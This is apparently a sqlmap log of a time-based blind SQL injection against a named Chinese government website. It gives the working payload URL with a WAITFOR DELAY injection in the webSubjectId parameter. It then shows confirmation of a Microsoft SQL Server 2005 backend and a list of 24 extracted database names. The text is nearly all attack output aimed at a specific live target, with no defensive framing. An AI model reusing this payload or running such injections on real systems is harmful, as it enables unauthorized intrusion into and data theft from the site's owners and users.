 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://rb.dantu.gov.cn:80/allStation/rb/rb_dantu_gov_cn/sub
?webSubjectId=rb_dantu_gov_cn_1' WAITFOR DELAY '0:0:5'--&currentPage=1
---
[18:24:05] [INFO] testing Microsoft SQL Server
[18:24:05] [INFO] confirming Microsoft SQL Server
[18:24:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, JSP, Tomcat 4.2.2.
back-end DBMS: Microsoft SQL Server 2005
[18:24:07] [INFO] fetching database names
available databases [24]:
[*] master
[*] model
[*] msdb
[*] SAAS
[*] saas_by
[*] saas_dantu
[*] saas_dtcs
[*] saas_dtfzb
[*] saas_gq
[*] saas_gy
[*] saas_gz
[*] saas_hrss
[*] saas_jsdttv
[*] saas_jxz
[*] saas_qzlx
[*] saas_rb
[*] saas_sd
[*] saas_sy
[*] saas_xc
[*] saas_xf
[*] saas_zgmfsfgy
[*] saas_zjjtxx
[*] saas_zjsgxydtz
[*] tempdb